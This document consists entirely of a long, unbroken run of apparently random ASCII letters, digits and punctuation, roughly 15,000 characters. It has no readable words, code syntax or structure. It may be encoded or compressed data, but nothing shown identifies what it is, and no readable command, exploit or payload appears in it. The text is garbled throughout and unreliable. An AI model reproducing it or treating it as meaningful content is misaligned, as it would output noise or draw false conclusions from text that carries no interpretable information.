W2UD{/-xkUACTyW%9NB:+y(E^Be{zJYw(6XArwThu46^ux9xzC9^z%U4xtzxe079-uh1fC@^+u]pEtf4u9:|hSi]U//wuSC9Up1AB}q@Ur6TrrFDh96Or@xSrrdurrX4hukBtwD|uuBx]F0|]A+ptw@Crw]i]B09rsJ^]AYTwwKr]VS|AA)V]XkD6N2hwwnirzu4YORVwo6^Y&1Iu]iIuu@w&-_RNO6@uwe6w&Swxo-@wE4q~E%kAnTSw(dBY&VqwkkuVkrICyW5){)Bkf~|x{~qutRKrp+Cr]uIxEu~xWdiYEB4CEND7WTB7{R07{2ECNDO9-n^V;5x~;~Juh+wC;)+~;hKr{Dq)KF971y}C{@sC{-9/SCEYkT;+@5kFWRDABCTK&p)WDxO(9D^yITips@VFE7WU4d1J4zUAV4}:p4+_^2}In;_U4wB(96IO2C/WIyySk5D~p~0Brs6RTWFyuh:WWh:Brx1fS-1Oir-Y&I:(xOrA99DF0sDhBKCII4~Ui|i+iLiJ|XsB|pRd9;XIpCYqIu4pouooII1:iOfU^E:yD|nUJBJ-k]V6r:EorzuO^z9rszN-w/USwR(BAu|@rWFNO~+op:_WTJy{i-@NpOonuNknw{9QkrdoxFefI~dSoB-{&B2n4//{6JeuREDIT0@fp~sdo~}:r6A(pV|^WIEIDu{_pp(LDpyI-q~(D+S}uI)]/Q@o:uSzBit7:IAB&iWt2BBzBBxf0BF(-Eys{kW:)yuzeFOLY-69orr}Ju+C_y9Yr;(i+yW}-rpF}pr0(No_Yh1:)fO+hWETI;f^yry4{zWUB(eO5fnF(~{+hu5sAfUD]yuK(u{4wOEKt+fFYu{}Ykyk5k7sLdf1Chn@tJ-/]rusdJU^hf{utuf%y:~JXf)~f+/tnN%^0fE)7VfKJqnSKV(upNQsySN/o:Yr%LyI5k(hkr]@1:(@wE9KB((0WExkuL7CBr7n4ITuQ^y)UYp+9zh]A:uFp+V/FEEe1yriKy]Xu_(I%-A_oJLF-yChFVI:dxfyKppkyS|KyEIzEErzke{E7yS&n{C&STruNz]pNWAe7K^;tDk-kkIu1thr9Qw;qK-rAy1;Bo)xWCprp4}e{KTJ{46eew2ei|xeE~1hw1C(iC4x2w6hEQn(Ed6q]enJEihuwohrxw+BJ4I|/xi:niR:D7VuK7T&/~wU~CCuiNqrShA^}IkeiTk^|NuB|N&h9AKur}4uroC:uARutODf9f~u@AVI:@)tu(B:_zxU_dRUAnTtA;SfAY9:d5dIwD~YotBIu)RI)]:r;7u6WsDrk6IuWJx69YC^-Rr~(]+YOkku(f)ru0idU6D2]W2YJq9w(q0d]kSwtROCf2:97}twEwuwhh1rp5wwJ:qwTsR59&9/2@}JI/7qK1Y@UsLYD9:@d1nip4Ck9CVBo4%6o1{d1wqkp5%KOK}}9T;+ksd@w9nVo{~_-{;xB2yKtyR{z/wF9_K]);R]+x;Jr4yT:y^pro-@)xipr1J:s1qk)yN%z/fqz9U^drk-CwUpp)ORzDEdoNo0Ckok|kArphs(rDR-D@7h~O1WnzOr&+W::dJpDrYki_f{o9}A:dhESD:iiU7BCR;SiB(qJBAD-u-rrhsEpI@pK~hOpJD_C/W040SoCK]p@+DdTSJrxpCrIuN6wn/Y2+/@prBEd6eoIz7rn(tU^+9Y+dek4qnkD+7B|nprJh:LoVxihE^SuwOn^BF})p]J/ox2n:kOeOrwUr_JzOr|Vz-:/zE:^E9U7fq^VpEkCfS]N;t&1BN|OUx_K:JI:rAdBNBz5~rtRd-tABy}-Wy4IWy}VWy27WuY2zi9|Nn}DYW0uWR(1BLTsyzSAfJT:LeN9SrhDy-0A;f:6zFQs6TnBp7:-V(-+EtwBOy@9r;k-_(IdyeNWprINxD4%SyF1]1/YLt_sfo:4zDRK]oFo]1/Kqop@WUQ06D}ewrE%%XNI2rE|KTtsL)sw^6k{J1_NiR/@;4y_ye14pTW7:{+X@{k@D-x}x/yd:69SLws6F{o^EDt^KCNiXwyRCxo&2rn(kit)E6NyO-Y]+]_{OBFwrWWWe/C0_+k|kzpyu2J1EhF91hrS{K&|6W|x^nF:Wiex&+BqKCr&Q:;Rd0z~qpEI1ipkXTe2xdehS&f2xOeAQO|OVh-ixCeiCDhJ)R+z:uq2/)J20:h46SuWuT_40&rz;r-I1xekxdf}4d|qsC|]^Tu~:4h~}C:iN~JhKBEi0C-r9q_|xxI@]suwoT_kUCurn|TW:rrw(|urT|rK6UruiVrBVEtF2|tu|4rF5xxB@@IwnCI^Jk^sq@6uXwfAJ}]2(0t&ur5NhRXNVTw{BUwyq6wx&CxW;h]64iyfYEr(Y1](iUwy}|rN4(wJ&]5t|TDXKOwyRDw)yRk/knky&KX0_tkNu|/DL@:p%XN+4er{9R_oD;75w22)9%VE&1xLr~|)WIzK&B%LytxS7YYL4{@NwV{WT6Q5{Td{rq9Nw/1dR^+sCo4V/hfQeLK(uS~9{4()yo:hsqk(xiOIoY6K{Jip0I%Le}Npi(0tr2-Cx7{{QND+kBrIi+pLsB~5~0yIpro0hW5~0RTDeLpzI}SrIs{0J+^w_(pDU]0iJuyuuqWT~U|ED5^]n^D|hUOR+Co^EV0AR%-x:&dERX5phF):q_/(f}Tn--qk~{D@z;BS0EAr~{w5h{e1h~Tp~qW~+I%Ar|O@zOBhr_0q}nkRz_-OYLrnSU0he1pT6Bs^EJyD^E^JSTr5Ji]/%:OS:O;^WE;+WrUErrpOrx5D5W9DwW5z0V@ur]LfT-eLyz@+N&&ei+_50B9^VUdEtyDunn~XWBk);WtxBE4y1eRAOy44z-}+EyuwE+Ur&AC|yyd0r0FxLrFpee^(d/2|I]EB{ND}-y}RkQSRd{}Kt;/dLNoo{)nBOyR|yeKp^F1LsICI7u6y-ese2rTS]EuBwuo{X7N{6f%D_D;QTYu/17+BtrkB/rE%1(/_EyES4rEOK(/9th^}(;]-ndxz0(+1swd]Eu{i4rxSyy]%0N%DT{wsTRo|LkEITC@-iY]s{p9:+FqEWE@~xL~SfBp]Wrntk%+7}UywOyWVEnN@^Iz4e{;|C:JSBIJ]JYp:Nr-}/U&0FE;J)np0XA-1zhr9ExukUIE91p}/Q6zwYww^z7uqK%(9zF}AK+JhQSJxw|xIBVh2rY_V_J(r@I+Jn6eBxU:IUu+2s7+y+BhK}TE/BhTS|Su~/ue//Izr;kErk]f-5JEr@px:VUtK7nh9xirEDux9Q-utyeTr}uIE]4tB%wTU25^u79rASC]t:L]15OUA|2Ay+/]yr(XxDq])kJr(VewNCh4(X/K(6_wNduwrExs&%DNw5xre%|I(~duR0pdR6T2;URoD)54N]pw))Ik)VxVeCQD%Oti/zJ5Foysu~Furf~x7h{rrS|LhNXd_;Qr:s&/;Dt(&L6x_9s|;1@7;tD7C7}zytXtfw|dCw|kBIxIDWqe~1fu{tK&QrN|Tw~ypi;}DDI5u{N|I{oTIof|LwO0zr@4EIA&ko;97y67FySD4:yhph}OpRFB}@o_rAk4DsO7QfESfdOBhrO{fB0iIu}Spft+qn](NB{i00UFQB-+~;:Ixi@ryB(pUU(B&+(0+(hQ_I@SIBhA7~:{QUf/;U^4&ND;iJ}d@x;E77uIofQkOdrz):uTpix9w@92p%OLuzFo5fYz66+{6i+W)h)Ii^ui:p1OCn+UQpW0kdI2JS{yhfpJIx^)rU75ru0SIuTOIrooD~{^Iuf{%pIqIuup7FOQ/{AihN^UOf2&;dWS}^OqQ_nVAizF)Q&X4hq(D+w5k17R6OeRVOr4;reF;{;WECF0BDEA]Wr+Ve7h|A]^UydStV7kYoWT0y-RS9({LsN/I1uKoo-+Bwr1ftpQq1N{h4D~RtyK:EeQrCpEW/C~et/Wqs/n61Qs)wp0sq{DO5Iny4hQICpEC@6]I4xr|Oen@4;9|1CFrII}pIy~Ct;^4AQxhIO~wuiWp]2xrpoJAh~Wr_]xC7n:}]6~uukKI]iOtkE~OyfkqiFUt_|DSOyW]INO6:x~JB1;]wIqWek+hWD&yX2Tri&4EKCexEqQiqp:rdOEwupkJ;64~007x&}(wywpDXQ]94y;9NpDzT)e2CT0%X~+Ii_ew|n{n+O}x@&_w4o/7:wK0I~ASTde92260:NWC0U(^zixD~hk:6+zEq7_OVIRhrht7U1der:L6K^CJ4:NWxk]W:_0s^1US6YFkC]:};6DrIVzpRQCR6Do0%|yO4{pI9rR4pVEh_eWIUDnO%qurh}^49CWIprIwIWOE:wD-WU1rCyeewDD1%]xppX5t}Ch{~o%he(%We6D7Q{9u7XKNY|X|oExWI|BrErNLN]r6r;Ri|wu))wuJJOW+d4k^I6f_)r)U~WxpppV^x]6uBIKEpBdd+:u~Jq^zqu~^~Uf)]k)h:huouh5qt]^kh4Q;B)/^@yi0O-Ehs5yi+LJ}u]W2V^dxBxpr5|~+hrEOzROxO&-6d6q9oy(dW(LF)IW4wxJK)Wq)~4K0U%yNptxW2B6r2WpWRIKhpp_]ftkxwu+0WC;pI5DURJTC2ROxCA&-^-6h/ny(0LRzA:B+V}k:rEiiurURu{V6rwxBx{QAI^^^ki6zI&F(2+6JQzIx_OO2oJx-:qV-ABz}L@(p^::FqtWIO0B:uzN:p]O0BEX_QtdrRr&iqkh5|K@^rFdeXxJ6KK{RSuqp(]rpyE|+JIp~nF5Ek;6Ei)yU-WRTU|OD-W6@6@xxTAB6xx7B0nuoqn)+~pq:ppDyr0w}VpUY;r112rF/KsUU:XFN6h@VDw6y/1oOD96q5_-xD@dB0xuz%zWID(eKLhxJC6KWzx;th+WOWoEAe2;pTuSwOW{{@~Y|41oYWxrnn1Qp0x/Or;Spyw{7xrI^/D(}yurwd5~DuWw]o~DkDS5FNxxx6%{EyVErqhhhBJ5@xiUEq({%{V0q-q~9V%-LY)FF1BndEn/EhVO0T(wWBkkYXTRup]}DFwO9-7B:d&||%%^Jque1DKpSx^rSwRTWr:U9eyJJ6pS|oEd)0qW|D}9WWu^]FJ)2IrVSJ]RN~Lfz9A5N^zQrN2FJpUTUh+&z~k9rXu)OOEzYUtoo:7D0sdVY_pWE5x+%u|KtkEi~7%YBABIrd(K2Ex}wKOD6zuAUtRpiqdSUX}JL/iCTCBtVXdpUi5~_5JzwtJLix;_eIdIDrAnx9qpxsx~T}RLyx}{iyLL0t5V-w)~6x+yUCkdzyWoYprx+q6I;;C6D^IY^uCyzyE|UJwrtexqe21}i}QW@EO7VNNxppADw49(s^R0rWVk/VruX(2VRWh|2WLJD|pdd{rU;^-k+{~uexW-p9-iIrxVYiruB9TrT^C^r7~oDrOeLEWItXxrQ1w6rCX)@IRoIu/{qtEu%CEdpUhkWzW]xE]iIn5Bk;ipx]&Ndh|z@Fd@A:+O]ErzSz6u9EJBOhyJrRJhiW)d&FIyfF4Okw7/0Jxeze^CU]h_(6OnTWs_AzB}i-of|o5YIJ:~;iRq:Bp]WEEuetSiNiEEipVIJI^{AtRe]B{))QXW@@6USk^DIs+|;zB/|+rnWwICYIXnU|u1KIQq^xxU&qWkz;Y@SEtWLpwN}Ep_^Aqt;Au:EWE-n6C+K-QI0Br^z6p]Q_:px6YIC]I:%+neSEEkVI}qAYUt9@70+UBuQxEt1ieNe/fpk1;S-IF6@yWr-rVVuxppx}_pA5i:A(w)1kBypO]u-25I0|oOIpTNBWW^9F9wwu:9ySJIKV~BYp-&Yz-OEUC]tep}xQ;(UCNWx]pzsqWDyYDh+@:I4pN%{rr9E9EuxCCw/RC;oWrh2^EiUDuuRUxwyiu^5rEIBEr&onx]CD}ruw2WrIEW-tWoYy(wAW4Ur@ik~)-%OWFf}uSETxp72%99e^oBrFy;Ry-ot^6Xr@:dEz:Rw(yVAhRnXux]%Nh9URiTkoVE~pVp(-L|A-x~TOCS6%WkNQ2~ti9+%@DniY_JsUA+q;I{xkht@}5&OXz}UV+F^dt9Ck2EN2:hEpE/ANu)]duy]iNCqpJOSrW&QrIO&Swk|%TU|/;h)T^2D~BkV+p]:spqAD@1sR)_IW7X6i-xipR]xXrRt-5;n-w@k%u7NLEECq1CkOwWpD;zEu4hw;YxeOD&uQf}A~~WW]/n6kn;d/{]e2%JDrSFVoI:4+eAu5R9r~xWORrLBkEt6;ex]JCruxRp@t0TC|CzV-oih9pkx]4hrVdprTrrLBiRSJB1@sE6fKu-2X+(DWJ(nkty@uy79/upu2iF|ss_Dn%CEI}urhWx9wApVr(uQS]xikD}JCRqx0~OCRYdDWV6pd]2~]dTh6TSyLzr@(RkyJWQ(_ddzoq)N1{U42kV{n4J&k7&hSOYKu|uLF5J4640q:(4(-Je^SXOO1Rz21|dJs~4n~d5Cz-:-5xhw7+DyzhEpu6q^rBND2W9Ax|DXNxTT@sK{phXQ-xx]6rywEur0C{{-hyQNyTWVdJiwUTuruWpI/OE7z//Y{}zrqFII~)zEn@)6U]2;Q_9wniy-&]yOuXfxry0)zIyUSrC@LKW~CFW5uDNSwhCFQd:Y(RrE%ti-zDOIEE;4SJVqdB}rAUr|RxTTEVoOL(zAppCzsD(n90EY|Q]KD{)q)R&u~qWI;tDyWyVAW05&4qxEKxI9h_tWVp{NLR^BRkty:FU47)WL42K^n:6dVY|2R4qzA7nTSL1X|4tO1(nTWS:xkufEIidzOyVxq+YRU^C9xV2uuKDAzUi])-B2&nIiEydwNd9xer5r:7-uIBDSrWxnOBe:y6K}SAF]4nS]]0QEu(WJi:RSX)D1y-~d)D@:]Wp2pEz((rry:t1K/;n/Kr1|^D5VFk42:}xorE~46X|hzuidwYC~&Q)ixi|OV0tVWWtw~w6EEQL9pzrqIoX+^_K_nyrq&&u6Cd^N{sOsYyDhJE9/W)rX{0op/_o0|QX9zTiEiKE)i6{LWUF_+IfC^Bty)dRnOx9;|+_WLXYWSVtANF^W)S@w|}/~@F^%7iJ&ss5&R%sO(JuQBIpr_u:1T-@SVfAQ^YBJ+|eno2YnKs{V~VsYyAUuS@wk;KpxrSyDrB:rWIz@Wxxrdihxdr]]IdDtD-DK%UxK~tOtoTCxuDruxTpunpwuWiCx~UrET1Drh/hwr4wEowW1|Wkxq+L12JNz|-wr%CrrDhre_hCU/Q{upW^pV(dDr(BpkSdWtrz){;SC~qoUuOIOJ+SnR6;DBIz-~L0OrEW--6@TpDiIx)EdF00)4XBwIA^)kVKINnLnL)VpDfI|@7Yp@YVC(6WwEx;CEr%wyO{)EE;TDzOu5Ez:/(:~;z@we6{5u_YWYe;~J](~eS-6~qd+++Dnt;:x7LkS~rt0~xJt}|-WrYKtD7Yw7TzioSSoy/@JT7zJQrWw9}zSwNBdt::4X@OiD}Ld;S:|iFDpIxWzD7SdILVp;Lk0u&QrhA_o]:0121So6{do~J(DDTopW+KWuVoor/0r~Q0o~1iIuYro~n0I~;zrDIyIKiriryBDr)yrrOkD;1/OL_7Axr9Kyr+r^{~zz]2+k/pErIxtWwxhWwwO^ExD6uwV^IdWz2dpCrW5-EY5iki2:EINEx5;ydWAODkFke4TE5k-EDzX-;znysYoSOto0y%Q_k_&W{%p;UO@:6Nu^I)uy|+yNWN)K/zY^%eL:TR_p4)yEKTEESUS6Eek-2nez_4s_d@7z|SwqE^UnW^d}+K-kt1~ErYBzr;eErA|6-9iE-]+]k+YWtIwx0J0_(i2%L0;9E0f;V7h_VpE;5OEOrxpSrE@OWV0_r~f;kr&CEDUNEA5@&iX_oeB_EdyxrNq5kwSxyr10EyprEe);E&p;]pq9k:BE:qeEEu9_rz:uEI/%DJ&0-h-wK:VYnpNi+:x@~OwRzpN2ip-RJrrUIruT0pk5Ou{||S)1uE9_&~k65pyTLpk{Kh9iwpr:nruQ1++Xn~59Wrs(6zwpITx5^Cx/6;eN:C6{rWQYICTWryTu4Te6ITd+hFLyJITVoe;V0eQRK_k6i_;U/|k)dyC15yk):u%tuNLh~J@C5;~|)5kNn^S:WX|VhTwYDpx(rkefN|efY|efX|ef{|e_N|eF0|E_Drwk1t+Xe4BR+R%}rrQz+OxpSr2|urk/Frud4xN;1Jn4xRAdtt7NpX726:t&C]uF~p_R~hz5hwk5qtwt|_z}0~y+5pup~w]^V~wQtrteK6xe%_p~-0OI2%prLS-ReYyp/DruC:0h1L4}/T-r]z6pLyID6oorT_Dr]x0rdTOxYSDCuJoVuYr@E;R^x-AuEBO7ndTzLS)~k_ruD)Dr-5tu:po~0&4Ro5oup:DE45W~}kL4~}WrKIJ7X%B({EAeeO-r:qLrX_QEnwC@d0dxEXpW46oQ/OTCKVC|/%po0Ortu^4{SB16W14eYd0RSp)L_T+^_SBQ_:STi4(nEI)D{UTB-%F)e{DiA96Rx2DI1^E}A|AAA&qA&&0D1WI|QCFiAxJIXS-|F{y:@^0wB9-Np;Nr_D609FTUo(qx2;~%p-C)OkWrXdr6L:NrsB-rF{JY:dqtX/{rEAT_LAI}It^^u)F}BDrFrVFYrDxx;C/Lu(9_E91_EY)hIef;EU@6k^;_E&_NW|SLeVkOuW5Drz:9Eew]y}w;Up-ENp-BNhRrrF2+i1xNUx(Vyyz;Ey]^ri_t|DzyI(|Xz4K]EU4wIfJ;E(oOEuX_Ezr6O]wX|^/FE^V2y)Onrr|_U;eBQqO66zQXIxp^rtX~wW1;OtK-O/hk-6)/wwkSI()r{n5@D)^+NiW}A5t9A5O_9tLteoBJW1&II{/K-9-sWI1dun&eABn/ywJkr%1VrNL;r{nfy;J;r{J(u5V4B%TQUL01y%U~A_NTW~dYwf(+VLdzxs|XksqqB:EF|2/1Dp&@:]w9KN2oW;Vdq6VAyrzQ~p/huzz/o+-WEhw(5tVq}~x}xhVnFp~CYu(1Q}pudr]sLr&|B&ukdBwQ)A]ouu]4Ipu;~u_hih]Yd}-pTwyS9px^K&tyDpNAYwid90N7Wr-Ii@-kBwNq1CVV/wr&hCrAKF-O6wiDSekTdpE]wE9_q~-n{u9rrSwF:x+J)qYh)RUtBCU7FX;swue/{|Qkt^U_xzxnEN@YK:eoKy@YxOox1i7_ssDhttTJn4rhDh;6XSdu_5k4r;4EDE+|(_d:sN~2US)^ntIKTV%Lwre~Lh&N-p)f04x~t6pF{|up+qw|o-xQh|xCnow~JhkLupw7%^p~qW;k0nrk}7YrBdI|]^VW)~Lo~2;xVWn1Up-wsuWkn/@+RpIh1-OrFYRO:rB6U:)F6Lx}C%R&R-ui2r~n/iJD~RJA^LzK]OD@xsIxLBp~-Bp~9_p9WtxEIwWsynqse/rW@)IxnIrIizrr)%oSVUrwx;EIQL}u;:WI(WST5r^uk@-u2Cu~OhDrE_SECsfi}irkxw]@kw]T0yN6@odDQ^rsqRd9^)FK:(q0FqLy^_wEA:JrzSD~k%p~rpWrorpIrYIwnD1ws-IuX~5|A&qpwKwDADr7|i}o5YxO4o5V-AOr&hp4n(C{p^B2o5yL^EA_EBCCSf|_WOqBt6ywOUzR5/_OTd6KQEB6~:dD|K+SSIws]5}4y+Dxrq0pIf}LrQL(r75SE%eDuNW_zE}/ywpzr~kpEfFrEWY6r6kO]|4w^k~AV]J@ENrEVp)@Ld0w;YQ|SqTEEReqpz;yuAp|h_I@Aq0T50_^w176L9yxr9Ax]ALSuANFEOkhIJNnkz-IA&dyWFL^xiUIN/FSr:JJ~+{@uT+RfE~R~4N0Et0]6207p~9WretFrkrLN(IYuTCREUdfrxfrEe1:rAeOO~kzEA{yuYFT]ChJ~C7OuW90r9RWr}w;UsX1J+{{upR}:hL_r;w9UhSRf6+:kSzSUCtzd9@N5u+e)zFz0):^Eftq+r4Owu/ndydw4psytzx)YCN^FnUVOy6shyxT%rq1@D5L4Wu0Jn9DphoeTCwNFW5nAU9wU1^iq;oXK&CK~4^_9udi&5~zUN;12|^(t0pB7AEteVeY0|AS;oefEu|~uxpFf|xhWxxQr@Ot&h^QE4xBpo+AroWf-rw]--)NUph:/u9QuUkQW4|fu4hw%-pL_Uhw{o_w{xO_kVA:}W]Lw1U]K|A}AhEdX_A/{]E0ydKwUCzff)_q-OJVNWNFx6YR6ui_{rw/uhK7whupUD~y{oJQXt&]th&wCsE(r}yNwown:rke9p9L4pwW|rrVwCC57rCR2h]@4pr17ufh}rriph:K]ruQ|pwX%-Q9Ytq1L(VITYAdE;u:}+5|Y0J&^Jz:K9p0_f-0h||r}0}DRTpIf{VI7@O9}ohV70WDp{pr0WrufOIunTIuk1pWh&FCU7NLq+|Q{_Ir9rdznzYUhnUC/i6erIuySz|CSNK{5EO~0o@%9%A4:sCwJ]_4Jt_nwzR6~~~xAfUwyeDS7k0Rw)LDfKy+Y-O~]O^4@hY4D~Oh9p^UUKrk0]Dri0rITSIrrd^5OwhU1FkU/QI-duoreV0oiqOrf&rx]Ws~QLVW&XRtUVs~{@kk4DL1X4y}|T|~&zDrex^D}LQ7+BIuAIIrIWFrn{nftVV}ptwxCT-fYx4q6Fkzw(UKVn;5//1Kr&U95JN^r_-q]E_UA)un4rw7D&w1R0-isV0Cprn|WB]yr9NkEtIpEe{_r&7_E;2q5wpIEkx:/);_-9;k-ywFSyKW{Vp5foXAOF9Xqp-|TF(dp+WFUnY{pWJDOE@9Oi/_uhW(-ufxrF5WL}&xNoQ%r;ELriUOrIrpIx)N@6R&(@1Ui6TT;to^Ot|{%&1Y59{x5p/;5wKef%q|ew^hq5O5Ni_YRi:)SK4dkrxKSUBeWSDor1)i~BfI^xJK{Qz|C~pIrQ1(wIA%uAF-k7A{x@eR0QWI]|y^WdDh1LrdB9wN:Yi}CirR:pi7C|;Yrd9N:nSKwBJs_KA{x]07-wFWE(/}K-1}}QuVWQA^fQ6@Ihxyt)OhY~u2zun^UxY}z]/Uh5(+_516i7A^-qX2&qwq~K5;QrtYorNJd;]@CKuXK1V1LACI_{xx|w&u6CfwfuC(0}}Xnpr7wh]0thrdWRwQ6QsY{-wsKuEBwh]/urE@De6xRhixqur7Ufr(h6&n0pprxY_nJ05]A{yAEBY&XCNTdDR2_O-h5pwT-h:2TC--FBu0J(w-u&5ySKtirr9NTWu1+z]L6CwtUXqJ^{N^E@Q]~%UqLYQIw6rpIYexr-Qr9uh{z]eCIO}zuu6uxWEoALLThEstUFo6RB^4whoD~2W0SKy%SLVC~o0A+@KD-FJLDD0e/x+r_CwzYT2|RsyqN^wip4d0eQy7;9Nz2iJBT);2s:fW&B:Aiq5Fk^4(Kz+ws{pU9z}~%K+]zqyNNkF_O}(F5r5]q44A%CF@wS|LBi:r(nL|0d%feVxE6edVFV-+^kCOe-]&Q&dee2kezzDf;^+VB@w)e^dABUI/0y;5|O0d~t^01zW|B9|SEoV)EiRryuY|~TV]]]pWdt;2V(UykrI-+Dx~kIkxfCsr_iVBp6WeYi5s24oLd)x{YIOp%Ft9X@6]k|+54o{eCD{Ykwz5@Vk}:d)NzTd~;|%dqpJEJAne1{|-{@pVrisRQNKrNyz}r0OErOYYx~Ro+oeeptWKwpr-4/+SJ-0Wyi&w~DRIWtztwrk]fIoOrw;:6~R~}s)t]99qX(I(LVyO:~uo0}}:6kw|-o{W;9C/4~rrhxupqxSr0{(_IS|URRRpzBStpW]xY:{U0-Aqn+WD~9)k;+ErI+yIy5AXuDrIOEnyrkrIip0rBz92|hIURuekx]uRf(I+rxYu+BBEEwWd~IIXLo~E]w]EDEEB&)dyw~~hJUoWp]W-9SCrBJ2|~iiTJ}ED@20yrSS04NIzyy:|s}]u~~Tp4]:C/V_9Jd5zu}uS-e77&DD~Jk5(EuENN(D{]Vf7S|5]~%7fBUAQNW-dD/hd0pR|IQBxA]WQODBTRi0w-Tw~Ui}(&V/}Yeyd-N_A+RWWBBfA@|)5X_f6U5Xet;iKQO@z5kDTYXui9t^(EI-k(x;dhrr@{EJru((yN~hD~TUxu9&|o;~RuufrR9WyEOEpTIIpJsfe(fY;;AfQoNNKuT(2Fd5uT77eIASAQ%Q2ER9{}yptx+pe:o_W(U-^TRou-Io2]eht{I5-S]kxJhx~(pyX2hkr5{orrBe^{~OoD:DLC6C|d:Sdy;BeDDRp+2/e9WSEWVViiiWE4xnx~~qD6]qkxw9-:AA]nnuIVEB]xN+|1yLr0E5trTSuAqE+x^^}}0SBx(9LDURrAVstS22DOIN+uuxiV00zE%B+xO~zUtfu]9]^R|C7{]o5~_0S6BqFiJiQu0kh;Oy|A|I|;s1N|y:|1F~]|R~R]A)/zf%VVUe0xL(~I4)eVI]pYV7|xA]Eph_1D/Vz~5@7fi9w-FF;I(qfhB7~2VixNJ+-9;-Q1%q-I/nE~k]I(^/+AU/npQVn&Sx&xruxiNdC6ItQ6{iIi:By&SpFr]Efrrud:ODRokru46tWR6wVL-Rz:|w@Ipo~I(qyn0yxduC:Vp;Qo~^Isipr{O^;({K5quE}-k2n)NJDhyp+Se1nyzt:ixx|)C4TNIp-fIzx+kx@5Iton@CsX-rh|x{yBQN]kWJI^ux0}K^OYS~CB|}Y]]VFFdC)wBO;/-rrO{zJX/pNd^N6yAd~zeS+_92Ei6::s~uC5IS~:^uw-R^zEz]yrkN::hpBtkIrNV-rV7UWyxNLBu(2tTI+sOQWwzeiue7ez|n0w9EWfrn]r~D-pJtiW;C)I_B:@|&dAWOh+2(k:V2KJq:k5iC]9q~9pQk-JISk(N)~TCpt9:wt:S(W}_KIO54:Ozu1Dq]|_(niQdKUo/zX;-d4dXEAyup1VBOOs^yIyWAU9xF)ix];}RL492yL]CnXzVF/irkIxSxC9X6B{xs6L}Cfi&]IpIC]4DowB+Skrfz2pDwrnrpDJC^rY2(R4Snxy79;IpxVfR2~|Exk~pYTEB)wwwSo20h_}nCDKU/or7^zB0eT6F@(}rpw-%hE+kDkp6h9nRwT4ophk@W+O_ewk;dxhNID}pBJe;rxW]6;pzBh+w]^6RWh&+KW4hEBydDF)ku||hi9W0EJzIQrYCs2EyYdRds7dOpRyuBpRRdr(w2Nk;)-T;EN6pI;&y0EpWQx_i_EhrkYI0+0XYKIk-TnDx;pYu7~4S(KE)UdWBf~9BxV]}9A2qix~]SSR}d5yXKU|_OwE:&UW:YtDSs::0OIR/Jwd}4(X2dwJ|q^^pUIsi;pX@-t_A5qTwV%V5xh)6@UV_dx;Y0tiz&;WU41JDST5w%S:KKOz;wKi5teF1ww5d]nhkRz%YBskFf1Q1^X{whLS}I~ruwRRUJR4SozxtWWr|~zrxwx40;h6pVrS7hh4CB+IyW:IOf7K5D-}FJ4LoTqEd}ChwQw|uh65t-&4^pQz-%)rWNuL6E70wpS7WFuBJE+5I{euEO_khkWDI~hI}WUhO@EO+iFxrB-QK~DAIp:S%oQ5Vpk)A{;~W~@DL@R2OizI6uVSiIs1ECnLIo4kESVn}p0zB%+CVEoquuD)ohp)d--SU]yJXh5_xkIn9r~:OKB@~6QDwxA_nDJz+|ohN5;(rF-%]EzO6:N_W~~4];:A+TqzVTFILeYFU(siCk|r+1YnLphei{qz-CwKkNOtn:Fix]T:o1(J&5pzEwTw/n)UAiIWICyWu;nTeY{)ECwSq0RqfedL5D-JV)}(pK^LRITF@%EL4TUzEX|~x_(hfD4TnznA+xsX-|NS2r^fD&hBEpiuuzry)(_uru@)h-e]}I&rD}qr||_DBwnN-7TFV0YqpAr+Q_rNsLuIYSN:rw4fpNoNX_r2se969zd}s7O+W~uuDIB6e0yIVyNx9(_ehDTu^hy]/-BAfFxydERp9Ee|yR~()NdSqYOr;7J-]kY9-:^5(-}ds_CdX(JV;(kXi]{(Dupf(W-RL)tWU%eh9zUXurO|(hpB0rW]qd%u;x:r|W(uhu&2pWJ+D^J4~pKu+D_+J(n00xr{BzK6]9y~I/KVCyTO}SS:ehkiA^eA4OkEiCA:;z6-0xd};f]+dU|hK17nDNtk7rpqd@-{LF+sVLNdIq5+(rTXyVOk^KIq)K/Swu6_D|w71XptO]I-t(_]rEqRN]~pr~FV|rBD4k%EFz~ikF_COxRwdFQs;I;tFJuf@dFwrp~2y-uQqTy]r;eEor2ihpI@LID1p6D]5w%7dECwh(-KC9kQeFkWBqI1]UOkRt9r9UNQ+fRJO6WOROzWQ{knUhi;{BJ6}qk)1nX(UdukuBVurE-JOu7SAIIJiyrz2Q1xu+DORC:w@Our|KEE1I9r@L&URrU:oppeyOrN1O9]J}9D@SxNLnruqLDuO0/QA)}N9i@W@E~p6WBW+U]y6]}p}UXAT70Iq(-u4EWr~xUrr]%rwx(rzxLrzA@r+AVr+5+rwz+rr(k+^9Jrr(sWuwoxw^zyn2yyn2{II(XU-JA~2SoA}5FNz5%~z2uA@tnE1_DNd09rtX:Nt_sI:e1E:}CrNTLuOii]JJ-(B}IIV7_Ee7d(5T}B&@Or;4kW9-9rB+LuJz4rLeIxkf5uyIErV1tIx2n-Q-;uN}{~oXn+JBKE5nkr9fOr]iVrFIkrVhiE-A]kkX7U5AIE+FYd]q-he:+(de;rw%Trx2wrI/eWo:JxwyBpwzdrxt_rxk9IfD%]1w}yfTWry5p6tD@fx]Ee/9ECprh5]I6@iu%xR)C~SI47S9Xt^yS;SBX6uC]Rr-f@sNSDixh6p7pd2xrd27h;i(;{&wf7p(u;p-hdpuEBiNT{V-D1Dr]tiWEu|W}f}-E@VpkNDN^KC)@}4uSU^(2)0~i9Tr4;@UuhOACUpu^r|u@zpr-IAE~xrpnFwxWIDE9nwxwNpxA)IuVL6pp2Dr+;wpnqBVw5-iBTsVW5}ErJu;SEoEdq4UROhuu%ruXYpUnVizfDoin1TVdrAh(0IuL]|S}|WiK2xzL)|]w0rr}9Dr~{prkhrqxyIqkrI]DyBrto}wfpwYOx~e(4r|&UIwSC~r{&x&t+]wSqpun+s]kxI/RU20IhQ-~f-O]}9W~Y]:x1RSRqouD|d(]Fipr1yIw@_J26;Tr4&}|K7]sJAEIxp0IpDprAuiUhukIBDp+U;(I0OiUiN@Up70uBxurd]iU^E;i4Yq~J@S951BrO+Lr{4Dr^TEri:-WyeOrO+IrwDJIWwD+5wWIENnArif~4Q}|wWBu4np946~p{BpRstqD(FS^;/k9sXqSN/WuQ(rrNxUk/KDI&N_V/fQDC{fDQn{EipWxkpEktr(EBd0rN|E9/~E]|h%-}Fr4f}N9E6B6Wk@xuBRVNIDr7F:]V|Lw-)B6~O-s+sf9WhyCBJRo{-@k~iW^BNDrN&WrINorEw